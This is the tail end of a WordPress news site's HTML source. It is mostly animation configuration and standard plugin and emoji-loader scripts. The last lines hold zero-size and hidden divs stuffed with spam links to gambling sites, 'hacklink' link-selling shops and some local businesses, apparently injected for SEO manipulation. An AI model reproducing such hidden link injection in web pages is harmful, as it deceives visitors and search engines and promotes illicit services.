":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f381e5373c","eael_register_nonce":"9d8ae0fe92","eael_lostpassword_nonce":"b858d87d7d","eael_resetpassword_nonce":"d0524d199d"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-26 12:09:06 -->